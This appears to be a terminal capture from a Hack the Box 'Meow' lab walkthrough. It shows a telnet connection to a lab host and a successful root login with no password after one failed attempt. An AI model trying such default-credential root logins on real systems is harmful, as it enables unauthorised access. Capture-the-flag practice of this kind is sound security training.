 haunter@kali:~/Documents/working$ telnet $target
Trying 10.129.1.17...
Connected to 10.129.1.17.
Escape character is '^]'.
Hack the Box
Meow login: 1
Password:
Login incorrect
Meow login: root 2
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 03 Feb 2022 06:41:34 PM UTC